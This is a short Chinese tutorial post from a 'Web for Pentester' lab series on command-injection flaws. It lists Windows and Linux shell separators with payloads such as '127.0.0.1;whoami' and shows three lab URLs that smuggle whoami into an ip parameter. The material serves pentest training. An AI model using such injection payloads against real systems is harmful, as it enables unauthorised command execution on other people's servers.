【渗透测试学习平台】 web for pentester -6.命令执行

命令执行漏洞

windows支持:

| ping 127.0.0.1|whoami || ping 2 || whoami (哪条名令为真执行那条)

& && ping 127.0.0.1&&whoami

Linux支持:

; 127.0.0.1;whoami

| 127.0.0.1|whoami 11 1||whoami (哪条名令为真执行那条)

&& 127.0.0.1&&whoami

Example 1

http://192.168.106.154/commandexec/example1.php?ip=127.0.0.1;whoami



Example 2

http://192.168.106.154/commandexec/example2.php?ip=127.0.0.1%0awhoami



Example 3

http://192.168.106.154/commandexec/example3.php?ip=127.0.0.1|whoami

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

本文由Bypass整理发布,转载请保留出处。

欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

浙公网安备 33010602011771号

浙公网安备 33010602011771号